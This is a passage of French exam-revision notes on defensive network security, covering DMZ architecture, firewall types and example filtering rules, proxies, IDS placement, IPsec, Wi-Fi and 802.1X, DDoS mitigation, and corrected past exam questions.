        <p>Une DMZ est un sous-réseau isolé, ni totalement interne ni totalement externe, protégé par des pare-feux périmétriques. Elle sert à la <strong>rupture protocolaire</strong> et à l'analyse du trafic.</p>
        <ul><li><strong>Isolation</strong> des serveurs exposés.</li><li><strong>Défense en profondeur</strong> : deux niveaux de filtrage.</li><li><strong>Limitation des dégâts</strong> : un serveur compromis ne donne pas accès au LAN.</li><li><strong>Contrôle granulaire</strong> des flux par service.</li><li><strong>Séparation des rôles</strong> entre services publics et ressources internes.</li></ul>
        <div class="box key"><div class="box-title">Architecture recommandée</div><p><strong>Internet → FW externe → DMZ → FW interne → LAN.</strong> Les serveurs publics sont en DMZ ; le LAN n'est jamais directement accessible depuis Internet. Les flux sont explicitement autorisés, le reste est refusé.</p></div>
        <h3>Règles d'or ANSSI (à citer)</h3>
        <ul><li>Déployer un pare-feu entre la DMZ et le routeur Internet, et un autre entre la DMZ et le SI.</li><li>Rendre la passerelle Internet <strong>incontournable</strong>.</li><li>Cloisonner les flux par chaîne de traitement homogène.</li><li>Assurer une <strong>rupture protocolaire</strong>.</li><li>Ne pas exposer l'annuaire interne (AD) en DMZ.</li><li>Proscrire la mutualisation des pare-feux interne et externe.</li><li>Administrer la passerelle de manière sécurisée (bastion, VPN).</li><li>Mettre en place des contre-mesures DDoS.</li></ul>
      </section>

      <section class="note" id="firewalls" data-topic="reseau-4">
        <div class="note-head"><div class="note-num">4</div><h2>Firewalls : types &amp; fonctionnement</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-4">Validé</label></div>
        <p>Un firewall contrôle ce qui passe entre deux zones et applique une politique de sécurité. Il ne sert pas seulement à bloquer : il <strong>autorise le trafic utile</strong> et journalise.</p>
        <div class="table-wrap"><table><thead><tr><th>Type</th><th>Fonctionnement</th><th>Avantages</th><th>Limites</th></tr></thead><tbody>
          <tr><td><strong>Filtre de paquets</strong> (sans état)</td><td>Examine chaque paquet isolément : IP source/destination, ports, protocole.</td><td>Simple, rapide, peu coûteux.</td><td>Pas de contexte ; vulnérable au spoofing, fragmentation, SYN flood ; règles complexes.</td></tr>
          <tr><td><strong>Firewall avec état</strong> (stateful)</td><td>Maintient une table des connexions et autorise les paquets <em>established/related</em>.</td><td>Plus sûr, gère le retour, protège contre certains scans et SYN floods.</td><td>Consomme de la mémoire ; table d'état à protéger.</td></tr>
          <tr><td><strong>Proxy applicatif</strong></td><td>Termine la connexion et en ouvre une autre (couche 7).</td><td>Rupture protocolaire, inspection du contenu, authentification.</td><td>Plus lent, un proxy par protocole, point de défaillance.</td></tr>
          <tr><td><strong>NGFW / UTM</strong></td><td>Firewall + IPS + antivirus + filtrage URL + identité utilisateur.</td><td>Vision applicative, protection avancée.</td><td>Complexité, coût, fausses alertes, performance.</td></tr>
        </tbody></table></div>
        <div class="box key"><div class="box-title">Avec ou sans mémoire ?</div><p>Sans état : chaque paquet est jugé seul, donc il faut autoriser le retour explicitement (ou de façon large, ce qui est dangereux). Avec état : le retour d'une connexion légitime est automatiquement accepté, ce qui permet une politique <em>deny all</em> en entrée beaucoup plus stricte.</p></div>
        <h3>Deux firewalls en cascade</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">Avantages</div><ul><li>Double filtrage, défense en profondeur.</li><li>Si le premier est compromis, le second protège encore.</li><li>Séparation nette DMZ / LAN.</li><li>Politiques différentes par niveau.</li></ul></div>
          <div class="box"><div class="box-title">Même marque ou marques différentes ?</div><p><strong>Même marque :</strong> gestion centralisée, homogénéité, formation unique, cohérence. <strong>Marques différentes :</strong> diversité de défense, pas de vulnérabilité commune, pas de point de défaillance unique. À citer selon la question.</p></div>
        </div>
        <p><strong>NAT :</strong> traduit les adresses (NAT dynamique sortant, NAT statique pour les serveurs exposés, PAT). Le NAT masque l'architecture interne mais ne remplace pas un firewall. Il complique IPsec (voir section 8).</p>
      </section>

      <section class="note" id="regles" data-topic="reseau-5">
        <div class="note-head"><div class="note-num">5</div><h2>Règles de filtrage : méthode &amp; exercice</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-5">Validé</label></div>
        <p>C'est la question qui rapporte le plus de points. Une règle se lit <strong>dans un sens</strong> : source → destination, protocole, port destination, action. Le retour est géré par l'état (<em>established</em>) ou par une règle explicite.</p>
        <h3>Méthode en 5 étapes</h3>
        <ol>
          <li><strong>Identifier les zones</strong> et leur niveau de confiance : Internet, DMZ, LAN, admin.</li>
          <li><strong>Lister les flux nécessaires</strong> : qui consomme quel service, dans quel sens.</li>
          <li><strong>Écrire du plus sûr au moins sûr</strong> : admin → LAN → DMZ → Internet.</li>
          <li><strong>Être explicite</strong> : jamais <code>ANY</code> en source/destination si ce n'est pas nécessaire ; préciser les ports.</li>
          <li><strong>Terminer par <code>DENY ALL</code></strong> et journaliser les refus.</li>
        </ol>
        <div class="box warn"><div class="box-title">Pièges classiques</div><ul><li>Oublier le retour (si firewall sans état).</li><li>Mettre une règle générale avant une règle spécifique : le premier match gagne.</li><li>Ouvrir l'administration (SSH/RDP) à tout Internet.</li><li>Autoriser <code>ANY → ANY</code> « pour que ça marche ».</li><li>Ne pas autoriser le serveur web depuis le LAN alors que le besoin existe.</li></ul></div>

        <h3>Exercice type — FW2 (pare-feu interne avec mémoire)</h3>
        <p>Hypothèses : serveur web <code>10.0.0.2</code> ; proxys SMTP/HTTP/DNS <code>192.168.10.25/.80/.53</code> ; admin <code>192.168.1.1</code> ; FW2 sépare le LAN de la DMZ ; le serveur web doit aussi être accessible depuis le LAN ; l'admin accède en SSH aux deux firewalls et à tous les serveurs.</p>
        <div class="table-wrap"><table><thead><tr><th>#</th><th>Zone source</th><th>IP source</th><th>IP destination</th><th>Proto</th><th>Port dest.</th><th>Action</th><th>Commentaire</th></tr></thead><tbody>
          <tr><td>1</td><td>LAN</td><td>LAN</td><td>192.168.10.80</td><td>TCP</td><td>80, 443</td><td>ACCEPT</td><td>HTTP/HTTPS vers proxy</td></tr>
          <tr><td>2</td><td>LAN</td><td>LAN</td><td>192.168.10.25</td><td>TCP</td><td>25, 587</td><td>ACCEPT</td><td>SMTP vers proxy</td></tr>
          <tr><td>3</td><td>LAN</td><td>LAN</td><td>192.168.10.53</td><td>TCP/UDP</td><td>53</td><td>ACCEPT</td><td>DNS vers proxy</td></tr>
          <tr><td>4</td><td>LAN</td><td>LAN</td><td>10.0.0.2</td><td>TCP</td><td>80, 443</td><td>ACCEPT</td><td>Accès interne au serveur web</td></tr>
          <tr><td>5</td><td>Admin</td><td>192.168.1.1</td><td>DMZ_Proxy</td><td>TCP</td><td>22</td><td>ACCEPT</td><td>SSH administration proxys</td></tr>
          <tr><td>6</td><td>Admin</td><td>192.168.1.1</td><td>10.0.0.2</td><td>TCP</td><td>22</td><td>ACCEPT</td><td>SSH serveur web</td></tr>
          <tr><td>7</td><td>Admin</td><td>192.168.1.1</td><td>FW2</td><td>TCP</td><td>22</td><td>ACCEPT</td><td>SSH firewall</td></tr>
          <tr><td>8</td><td>—</td><td>ANY</td><td>ANY</td><td>—</td><td>—</td><td>ACCEPT</td><td>Établished / related (retour)</td></tr>
          <tr><td>9</td><td>—</td><td>ANY</td><td>ANY</td><td>ANY</td><td>ANY</td><td>DENY + LOG</td><td>Deny all par défaut</td></tr>
        </tbody></table></div>
        <p class="small muted">Variante : si le proxy et le serveur web sont dans la même DMZ et que FW2 ne voit pas le trafic proxy → Internet, ces flux sont traités par FW1. Ne recopie pas des règles inutiles : adapte au schéma.</p>

        <h3>Exercice type — FW1 (pare-feu externe)</h3>
        <div class="table-wrap"><table><thead><tr><th>#</th><th>Source</th><th>Destination</th><th>Proto</th><th>Port</th><th>Action</th><th>Commentaire</th></tr></thead><tbody>
          <tr><td>1</td><td>Internet</td><td>192.168.10.80</td><td>TCP</td><td>80, 443</td><td>ACCEPT</td><td>Proxy HTTP inverse</td></tr>
          <tr><td>2</td><td>Internet</td><td>192.168.10.25</td><td>TCP</td><td>25, 587</td><td>ACCEPT</td><td>Proxy SMTP inverse</td></tr>
          <tr><td>3</td><td>Internet</td><td>192.168.10.53</td><td>TCP/UDP</td><td>53</td><td>ACCEPT</td><td>DNS autoritaire</td></tr>
          <tr><td>4</td><td>DMZ_Proxy</td><td>Internet</td><td>TCP</td><td>80, 443, 25, 587, 53</td><td>ACCEPT</td><td>Mode direct des proxys</td></tr>
          <tr><td>5</td><td>Internet</td><td>10.0.0.2</td><td>TCP</td><td>80, 443</td><td>ACCEPT</td><td>Serveur web public (si exposé)</td></tr>
          <tr><td>6</td><td>Admin</td><td>FW1</td><td>TCP</td><td>22</td><td>ACCEPT</td><td>Administration</td></tr>
          <tr><td>7</td><td>—</td><td>—</td><td>—</td><td>—</td><td>ACCEPT</td><td>Established / related</td></tr>
          <tr><td>8</td><td>ANY</td><td>ANY</td><td>ANY</td><td>ANY</td><td>DENY + LOG</td><td>Deny all</td></tr>
        </tbody></table></div>
        <div class="box tip"><div class="box-title">Astuce copie</div><p>Même si tu n'es pas sûr de l'architecture, écris les règles de bon sens et justifie : « le LAN ne doit jamais être joignable directement depuis Internet ; le proxy est le seul point de sortie ; l'admin passe par un bastion ». Tu gagnes des points sur la logique.</p></div>
      </section>

      <section class="note" id="proxy" data-topic="reseau-6">
        <div class="note-head"><div class="note-num">6</div><h2>Proxies &amp; reverse proxies</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-6">Validé</label></div>
        <div class="grid-2">
          <div class="box"><div class="box-title">Proxy forward (sortant)</div><p>Le client se connecte explicitement au proxy, qui se connecte à Internet à sa place. Le proxy <strong>termine</strong> la connexion et en ouvre une nouvelle : c'est la <strong>rupture protocolaire</strong>.</p><ul><li>Filtrage d'URL et de contenu.</li><li>Cache.</li><li>Anonymisation des IP internes.</li><li>Authentification et journalisation.</li><li>Antivirus / analyse de contenu.</li></ul></div>
          <div class="box"><div class="box-title">Reverse proxy (entrant)</div><p>Les utilisateurs Internet accèdent indirectement aux serveurs internes. Il masque les serveurs, termine TLS, filtre et répartit la charge.</p><ul><li>Protection des serveurs (WAF).</li><li>Load balancing.</li><li>Cache.</li><li>Terminaison SSL/TLS.</li><li>Masquage de l'architecture.</li></ul></div>
        </div>
        <h3>Rupture protocolaire : attention au piège</h3>
        <p>Un proxy ne garantit la rupture que si <strong>tout</strong> le trafic est obligé de passer par lui. Si le serveur web est accessible directement depuis Internet via FW1, un attaquant peut contourner le proxy. Il faut des règles de firewall qui interdisent les connexions directes et forcent le passage par le proxy.</p>
        <h3>Pourquoi « proxy HTTP » mais « serveur DNS/SMTP » ?</h3>
        <p>Le proxy HTTP est un véritable intermédiaire applicatif : le client s'adresse à lui, il agit en son nom. Pour DNS et SMTP, on parle plutôt de <strong>relais</strong> ou de <strong>serveur</strong> (résolveur DNS, relais SMTP, passerelle de messagerie) car le modèle de connexion et la terminologie historique diffèrent. On peut techniquement parler de proxy, mais l'usage consacré est différent.</p>
        <div class="box danger"><div class="box-title">Pourquoi ne pas tout regrouper sur une machine ?</div><p>Une seule compromission donne accès à tous les services ; surface d'attaque élargie ; pas d'isolation ; durcissement impossible à optimiser par service ; un redémarrage affecte tout ; difficultés d'audit et de traçabilité ; escalade facilitée. C'est une violation du moindre privilège et de la séparation des rôles.</p></div>
        <h3>Placement du proxy et du DNS</h3>
        <p>Le proxy est placé dans une <strong>DMZ dédiée</strong>, entre le firewall externe et le firewall interne. Le DNS autoritaire du domaine est en DMZ (accessible depuis Internet) ; le résolveur DNS interne reste dans le LAN. On sépare ainsi les rôles et on évite d'exposer l'annuaire interne.</p>
      </section>

      <section class="note" id="ids" data-topic="reseau-7">
        <div class="note-head"><div class="note-num">7</div><h2>IDS/IPS &amp; placement</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-7">Validé</label></div>
        <div class="table-wrap"><table><thead><tr><th></th><th>IDS</th><th>IPS</th></tr></thead><tbody>
          <tr><td>Mode</td><td>Passif (miroir, TAP), détecte et alerte.</td><td>Inline, détecte et bloque.</td></tr>
          <tr><td>Impact</td><td>N'arrête pas l'attaque.</td><td>Peut bloquer, mais peut créer un goulot ou des faux positifs bloquants.</td></tr>
          <tr><td>Types</td><td>NIDS (réseau), HIDS (hôte).</td><td>NIPS, HIPS.</td></tr>
          <tr><td>Détection</td><td>Signatures, anomalies, comportement.</td><td>Idem + actions de blocage.</td></tr>
        </tbody></table></div>
        <h3>Où placer l'IDS ?</h3>
        <ul>
          <li><strong>Entre FW1 et la DMZ</strong> : voit les attaques qui ont passé le premier filtre ; priorité n°1.</li>
          <li><strong>Entre FW2 et le LAN</strong> : détecte les mouvements latéraux et les compromissions depuis la DMZ.</li>
          <li><strong>Dans chaque DMZ</strong> : surveillance spécifique des serveurs exposés.</li>
          <li><strong>En amont de FW1</strong> : visibilité sur toutes les attaques, mais beaucoup de bruit.</li>
        </ul>
        <div class="box key"><div class="box-title">Réponse type</div><p>Un IDS se place en sortie de firewall, sur le segment qu'il surveille, idéalement entre le firewall externe et la DMZ, puis entre le firewall interne et le LAN. Il doit voir le trafic réellement dirigé vers les actifs critiques. Un IPS s'insère inline au même endroit mais doit être dimensionné pour ne pas devenir un goulot d'étranglement.</p></div>
        <p><strong>Limites :</strong> chiffrement (TLS) qui masque le contenu, faux positifs/négatifs, saturation par volume, nécessité de mise à jour des signatures, compétences d'analyse.</p>
      </section>

      <section class="note" id="ipsec" data-topic="reseau-8">
        <div class="note-head"><div class="note-num">8</div><h2>IPsec &amp; VPN</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-8">Validé</label></div>
        <p>Un VPN étend un réseau privé sur un réseau public. Il sert à interconnecter des sites ou à donner un accès distant au réseau d'entreprise. Le tunnel encapsule un paquet non routable dans un paquet routable.</p>
        <h3>Services assurés par IPsec</h3>
        <ul><li><strong>Confidentialité</strong> (ESP).</li><li><strong>Intégrité</strong> (AH ou ESP).</li><li><strong>Authentification</strong> des correspondants.</li><li><strong>Anti-rejeu</strong> (numéro de séquence).</li><li><strong>Gestion des clés</strong> (IKE).</li></ul>
        <div class="table-wrap"><table><thead><tr><th></th><th>AH</th><th>ESP</th></tr></thead><tbody>
          <tr><td>Confidentialité</td><td>Non</td><td>Oui (chiffrement)</td></tr>
          <tr><td>Intégrité / authenticité</td><td>Oui, sur tout le paquet IP</td><td>Oui, sur la charge utile</td></tr>
          <tr><td> NAT</td><td>Incompatible (hash de l'en-tête IP)</td><td>Problème en mode transport (ports chiffrés) → NAT-T</td></tr>
          <tr><td>Usage</td><td>Authentification sans chiffrement</td><td>VPN, confidentialité</td></tr>
        </tbody></table></div>
        <h3>Modes transport et tunnel</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">Transport</div><p>Protège la charge utile (TCP/UDP) mais conserve l'en-tête IP d'origine. Adapté à une communication <strong>hôte à hôte</strong>.</p></div>
          <div class="box"><div class="box-title">Tunnel</div><p>Encapsule tout le paquet IP dans un nouveau paquet IP. Adapté aux <strong>VPN site-à-site</strong> et à l'accès distant : les adresses internes sont préservées.</p></div>
        </div>
        <h3>SPD et SAD</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">SPD — Security Policy Database</div><p>Définit <strong>quel trafic protéger et comment</strong>. Elle associe des sélecteurs (IP source/destination, protocole, ports) à une action : protéger par IPsec, laisser passer, bloquer.</p></div>
          <div class="box"><div class="box-title">SAD — Security Association Database</div><p>Contient les <strong>associations de sécurité actives</strong> : clés, algorithmes, SPI, numéros de séquence, durée de vie. C'est la base consultée pour traiter chaque paquet IPsec.</p></div>
        </div>
        <h3>IKE et NAT-T</h3>
        <p><strong>IKE</strong> (Internet Key Exchange, généralement IKEv2) négocie et renouvelle les SA : authentification, algorithmes, échange de clés Diffie-Hellman. Port UDP 500, puis 4500 avec NAT-T.</p>
        <p><strong>IPsec et NAT :</strong> AH est incompatible car le NAT modifie l'adresse IP incluse dans le hash. ESP en mode transport chiffre les ports, donc le NAT ne peut pas les traduire. Solution : <strong>NAT-T</strong>, qui encapsule IPsec dans UDP 4500.</p>
        <div class="box key"><div class="box-title">Quel mode pour la messagerie distante ?</div><p>Un accès distant complet au réseau d'entreprise → <strong>IPsec en mode tunnel</strong> (ou VPN SSL). Si l'on veut seulement sécuriser SMTP/IMAP, SMTPS/IMAPS suffisent. Le mode tunnel est justifié par le besoin d'accéder à tous les services internes, pas seulement à la messagerie.</p></div>
        <h3>OpenVPN vs WireGuard</h3>
        <div class="table-wrap"><table><thead><tr><th>Critère</th><th>OpenVPN</th><th>WireGuard</th></tr></thead><tbody>
          <tr><td>Couche</td><td>3 (TUN) ou 2 (TAP)</td><td>3</td></tr>
          <tr><td>Transport</td><td>UDP ou TCP</td><td>UDP uniquement</td></tr>
          <tr><td>Crypto</td><td>Très configurable via TLS</td><td>Suite moderne fixe et limitée</td></tr>
          <tr><td>Complexité</td><td>Plus complexe</td><td>Très simple</td></tr>
          <tr><td>Performance</td><td>Bonne, plus lourd</td><td>Très élevée, faible latence</td></tr>
          <tr><td>Cas d'usage</td><td>Entreprise, PKI/MFA, compatibilité</td><td>Site-à-site, cloud, mobile, conteneurs</td></tr>
        </tbody></table></div>
      </section>

      <section class="note" id="wifi" data-topic="reseau-9">
        <div class="note-head"><div class="note-num">9</div><h2>Wi-Fi &amp; 802.1X</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-9">Validé</label></div>
        <p>Le Wi-Fi est un canal de diffusion : toute personne à portée peut écouter. La sécurité repose sur le chiffrement, l'authentification et la séparation des flux.</p>
        <div class="table-wrap"><table><thead><tr><th>Protocole</th><th>Chiffrement</th><th>Authentification</th><th>Verdict</th></tr></thead><tbody>
          <tr><td><strong>WEP</strong></td><td>RC4, IV 24 bits</td><td>Clé partagée</td><td>Totalement cassé : IV réutilisés, CRC-32 faible, bit-flipping. Ne jamais utiliser.</td></tr>
          <tr><td><strong>WPA</strong></td><td>TKIP</td><td>PSK / 802.1X</td><td>Obsolète, à remplacer.</td></tr>
          <tr><td><strong>WPA2 Personal</strong></td><td>CCMP/AES</td><td>PSK (phrase de passe)</td><td>Correct si phrase longue ; un secret partagé pour tous.</td></tr>
          <tr><td><strong>WPA2 Enterprise</strong></td><td>CCMP/AES</td><td>802.1X + RADIUS</td><td>Recommandé en entreprise : identité par utilisateur.</td></tr>
          <tr><td><strong>WPA3</strong></td><td>AES-GCMP</td><td>SAE / 802.1X</td><td>Le plus robuste : résiste mieux au offline guessing, PMF.</td></tr>
        </tbody></table></div>
        <h3>Failles du WEP (question d'annale)</h3>
        <ul><li><strong>Confidentialité :</strong> RC4 avec IV de 24 bits, réutilisation fréquente des IV, attaques statistiques permettant de retrouver la clé en quelques minutes.</li><li><strong>Intégrité :</strong> CRC-32 linéaire et faible, falsifiable ; pas de protection contre le bit-flipping ; injection et modification de paquets possibles.</li><li><strong>Authentification :</strong> clé partagée statique, aucun utilisateur identifiable.</li></ul>
        <h3>802.1X / WPA2-Enterprise</h3>
        <p>Trois rôles : <strong>supplicant</strong> (client), <strong>authenticator</strong> (AP ou switch), <strong>authentication server</strong> (RADIUS, souvent FreeRADIUS). Le client s'authentifie via EAP ; le serveur RADIUS applique la politique et renvoie accept/reject.</p>
        <ul><li><strong>EAP-TLS :</strong> certificats côté client et serveur, très fort, plus lourd à déployer.</li><li><strong>PEAP :</strong> tunnel TLS avec certificat serveur, puis authentification interne (souvent MSCHAPv2). Très supporté par Windows.</li><li><strong>EAP-TTLS :</strong> tunnel TLS avec certificat serveur, méthodes internes variées (PAP, CHAP, MS-CHAP…). Standard ouvert, flexible, bonne interopérabilité.</li></ul>
        <div class="box key"><div class="box-title">PEAP vs TTLS : que choisir ?</div><p><strong>TTLS</strong> est généralement recommandé : standard ouvert, plus flexible, meilleure interopérabilité multi-constructeurs. <strong>PEAP</strong> est très répandu et bien intégré à Windows. Dans les deux cas, il faut <strong>valider le certificat serveur</strong> pour éviter un evil twin, et placer le RADIUS dans une zone interne sécurisée.</p></div>
        <h3>RADIUS et SSID multiples</h3>
        <ul><li><strong>Placement du RADIUS :</strong> zone serveurs métier ou DMZ interne dédiée, jamais exposé à Internet ; accessible uniquement par les AP ; VLAN de management dédié.</li><li><strong>Sécurisation AP–RADIUS :</strong> RadSec (RADIUS over TLS), IPsec, certificats, secret partagé fort, VLAN dédié.</li><li><strong>SSID multiples :</strong> possible sur un même AP. Chaque SSID est mappé à un VLAN différent (SSID-to-VLAN), ce qui sépare les flux invités, employés, IoT.</li></ul>
        <div class="box danger"><div class="box-title">Modems 4G personnels</div><p>Ils créent une <strong>backdoor</strong> dans le réseau, contournent le firewall et les politiques, exposent le SI à Internet et font perdre le contrôle des accès. C'est du <strong>Shadow IT</strong> et une violation du périmètre de sécurité. À proscrire et à détecter (WIDS, inventaire, NAC).</p></div>
        <h3>Autres attaques Wi-Fi</h3>
        <p>Evil twin (faux AP), deauth (déconnexion forcée), rogue AP, KRACK, WPS brute force, PMKID, capture de handshake pour cracking hors ligne. Défenses : WPA3, 802.1X, PMF, WIPS, désactivation WPS, validation des certificats, sensibilisation.</p>
      </section>

      <section class="note" id="ddos" data-topic="reseau-10">
        <div class="note-head"><div class="note-num">10</div><h2>DDoS &amp; sécurité périmétrique</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-10">Validé</label></div>
        <p>Un DDoS sature une ressource (bande passante, connexions, CPU, application) depuis de nombreuses sources, souvent un botnet. Il est difficile à arrêter avec le seul firewall d'entreprise.</p>
        <div class="box danger"><div class="box-title">Pourquoi le firewall ne suffit pas</div><ul><li>La bande passante est saturée <strong>en amont</strong> : le firewall ne voit même pas le trafic.</li><li>Les équipements ont une capacité limitée (table d'état, CPU).</li><li>Le trafic peut ressembler à du trafic légitime (requêtes HTTP valides).</li><li>Quand le trafic atteint le firewall, une partie des dégâts est déjà faite.</li><li>Un firewall mal dimensionné devient lui-même le goulot.</li></ul></div>
        <h3>Où placer l'anti-DDoS ?</h3>
        <ul><li><strong>Chez le FAI / ISP</strong> : filtrage en amont, avant la liaison de l'entreprise.</li><li><strong>Services cloud de scrubbing</strong> (Cloudflare, Akamai) : absorption et nettoyage du trafic.</li><li><strong>Points d'échange Internet (IXP)</strong> : protection très en amont.</li><li><strong>CDN / anycast</strong> : répartition géographique et absorption.</li></ul>
        <p>Compléments : rate limiting, SYN cookies, timeouts, CAPTCHA, listes de blocage, geo-filtrage, plan de réponse et communication de crise.</p>
        <h3>Sécurité du cloud (à citer)</h3>
        <p>Responsabilité partagée, localisation des données, chiffrement, IAM, journalisation, conformité (RGPD, SecNumCloud), gestion des accès fournisseur, réversibilité, destruction des données.</p>
      </section>

      <section class="note" id="archi" data-topic="reseau-11">
        <div class="note-head"><div class="note-num">11</div><h2>Architectures-types &amp; cas d'entreprise</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-11">Validé</label></div>
        <h3>Intégrer un serveur Active Directory</h3>
        <p>Un AD ne doit <strong>jamais</strong> être exposé directement à Internet. Deux options :</p>
        <ul><li><strong>AD interne uniquement</strong> + accès distant par VPN.</li><li><strong>RODC en DMZ</strong> (Read-Only Domain Controller) pour les authentifications externes, avec LDAPS, MFA, filtrage strict et synchronisation sécurisée. L'AD principal reste dans le LAN.</li></ul>
        <p>Ports à filtrer : 389/636 (LDAP/LDAPS), 88 (Kerberos), 3268/3269 (catalogue global). Ne jamais ouvrir tout l'AD ; passer par un reverse proxy ou une passerelle d'authentification.</p>
        <h3>DNS interne vs autoritaire</h3>
        <p>Le <strong>résolveur interne</strong> répond aux postes du LAN et ne doit pas être exposé. Le <strong>DNS autoritaire</strong> du domaine public est en DMZ, accessible depuis Internet. On peut utiliser le <strong>split DNS</strong> pour que le même nom resolve différemment à l'intérieur et à l'extérieur.</p>
        <h3>Messagerie sécurisée : 4 solutions</h3>
        <div class="table-wrap"><table><thead><tr><th>Solution</th><th>Avantage</th><th>Inconvénient</th></tr></thead><tbody>
          <tr><td><strong>IPsec tunnel</strong></td><td>Sécurité maximale, accès complet au réseau comme en interne.</td><td>Configuration complexe, client VPN, compatibilité, maintenance.</td></tr>
          <tr><td><strong>SMTPS + IMAPS</strong></td><td>Protocoles standards, compatibles tous clients, bonne performance.</td><td>Configuration client, certificats, plusieurs ports (465, 993).</td></tr>
          <tr><td><strong>Webmail HTTPS</strong></td><td>Simplicité, aucun client à configurer, un seul port 443.</td><td>Fonctionnalités limitées, dépendance navigateur, connexion permanente.</td></tr>
          <tr><td><strong>Cloud</strong></td><td>Pas de maintenance, haute disponibilité, mises à jour automatiques.</td><td>Perte de contrôle, dépendance, coûts, conformité et localisation.</td></tr>
        </tbody></table></div>
        <p><strong>Choix :</strong> pour un accès distant complet, IPsec tunnel ; pour la messagerie seule, SMTPS/IMAPS ou webmail ; pour une PME sans infrastructure, cloud avec chiffrement et clauses RGPD.</p>
        <h3>Méthode d'analyse d'une architecture</h3>
        <ol>
          <li>Identifier les zones et les niveaux de confiance.</li>
          <li>Repérer les services exposés et les flux autorisés.</li>
          <li>Chercher le maillon faible : accès direct, service mutualisé, admin exposé, Wi-Fi partagé.</li>
          <li>Proposer : segmentation, DMZ, filtrage, proxy, IDS/IPS, authentification, chiffrement, logs.</li>
          <li>Justifier chaque choix par un principe et un risque.</li>
        </ol>
      </section>

      <section class="note" id="annales" data-topic="reseau-12">
        <div class="note-head"><div class="note-num">12</div><h2>Annales corrigées</h2><label class="topic-check"><input type="checkbox" data-topic="reseau-12">Validé</label></div>
        <details class="q-open"><summary>2023 · Avantages de plusieurs sous-réseaux</summary><div class="details-body"><p>Meilleure sécurité par segmentation, isolation des services, limitation de la propagation des attaques, réduction des domaines de broadcast, politiques différenciées, meilleure gestion du trafic. La démarche s'appelle <strong>segmentation</strong> ou <strong>cloisonnement réseau</strong>.</p></div></details>
        <details class="q-open"><summary>2023 · DMZ : définition et principe</summary><div class="details-body"><p>Zone isolée entre Internet et le LAN, hébergeant les services publics. Principe : <strong>défense en profondeur</strong> ; on ajoute l'isolation, la limitation des dégâts et le moindre privilège.</p></div></details>
        <details class="q-open"><summary>2023 · Deux firewalls : avantages, même marque, marques différentes</summary><div class="details-body"><p><strong>Cascade :</strong> double filtrage, protection supplémentaire, séparation DMZ/LAN. <strong>Même marque :</strong> gestion centralisée, homogénéité, formation unique. <strong>Marques différentes :</strong> diversité de défense, pas de faille commune, pas de SPOF. Les principes : défense en profondeur et diversité.</p></div></details>
        <details class="q-open"><summary>2023 · Proxy / reverse proxy : avantages et placement</summary><div class="details-body"><p><strong>Proxy :</strong> filtrage sortant, cache, anonymisation, contrôle d'accès, journalisation. <strong>Reverse proxy :</strong> protection des serveurs, load balancing, cache, terminaison TLS, filtrage. <strong>Placement :</strong> DMZ dédiée, entre FW externe et FW interne. Le DNS autoritaire va en DMZ ; le résolveur interne reste au LAN.</p></div></details>
        <details class="q-open"><summary>2023 · Wi-Fi : SSID multiples, 4G, WEP, RADIUS, PEAP/TTLS</summary><div class="details-body"><p><strong>SSID multiples :</strong> oui, via VLAN mapping. <strong>Modems 4G :</strong> backdoor, contournement, Shadow IT, violation du périmètre. <strong>WEP :</strong> RC4/IV 24 bits, CRC-32, bit-flipping, clé retrouvée rapidement. <strong>RADIUS :</strong> zone serveurs/DMZ interne, accessible seulement aux AP, RadSec/TLS, certificats. <strong>PEAP vs TTLS :</strong> TTLS recommandé (standard ouvert, flexible) ; PEAP très compatible Windows. Les deux exigent un certificat serveur.</p></div></details>
        <details class="q-open"><summary>2023 · Messagerie : IPsec, SMTPS/IMAPS, webmail, cloud</summary><div class="details-body"><p>Voir le tableau de la section 11. Mode IPsec adapté : <strong>tunnel</strong>, car accès distant complet. Donne un avantage et un inconvénient de chaque solution, puis une recommandation argumentée.</p></div></details>
        <details class="q-open"><summary>2025 · Feux de circulation : attaques et solution</summary><div class="details-body"><p><strong>Attaques :</strong> sniffing, MAC spoofing, MITM, VLAN hopping, DoS, ARP poisoning, injection de fausses commandes. <strong>Solution :</strong> sécurisation physique (armoires, alarmes, scellés), 802.1X, chiffrement IPsec/MACsec, segmentation VLAN + ACL, port security, désactivation des ports inutilisés, IDS/IPS, DAI.</p></div></details>
        <details class="q-open"><summary>2025 · IPsec : services, SPD/SAD, NAT</summary><div class="details-body"><p>Services : confidentialité, intégrité, authentification, anti-rejeu. SPD = politique (quel trafic protéger, comment) ; SAD = associations actives (clés, algorithmes, SPI). NAT : AH incompatible (hash de l'IP), ESP transport gêné (ports chiffrés) → NAT-T en UDP 4500.</p></div></details>
        <details class="q-open"><summary>2025 · DDoS : pourquoi le firewall ne suffit pas</summary><div class="details-body"><p>Saturation en amont, ressources limitées, trafic légitime en apparence, dégâts déjà faits. Anti-DDoS chez le FAI, cloud scrubbing, IXP, CDN/anycast, rate limiting, SYN cookies, plan de crise.</p></div></details>
        <details class="q-open"><summary>2025 · IDS : placement idéal</summary><div class="details-body"><p>Entre FW1 et la DMZ (priorité), entre FW2 et le LAN, dans chaque DMZ. En amont de FW1 pour la veille, mais beaucoup de bruit. IDS passif vs IPS inline.</p></div></details>
        <details class="q-open"><summary>2025 · Ajouter un AD accessible de l'intérieur et de l'extérieur</summary><div class="details-body"><p>AD interne + RODC en DMZ dédiée, LDAPS, MFA, filtrage des ports 389/636/88/3268/3269, synchronisation sécurisée, monitoring. Alternative : VPN pour les accès externes, ou identité cloud. Ne jamais exposer l'AD principal.</p></div></details>
      </section>

      <section class="note" id="quiz">
        <div class="note-head"><div class="note-num">?</div><h2>Quiz express</h2></div>
        <p class="muted small">10 questions tirées au hasard. Objectif : 8/10.</p>
        <div class="quiz-shell" data-quiz="reseau" data-count="10"></div>
      </section>

      <section class="note" id="flashcards">
        <div class="note-head"><div class="note-num">⚡</div><h2>Flashcards</h2></div>
        <button class="btn primary" data-flashcards="reseau">Lancer les flashcards →</button>
        <span class="small muted" style="margin-left:8px">Espace = retourner · ← → = naviguer</span>
      </section>

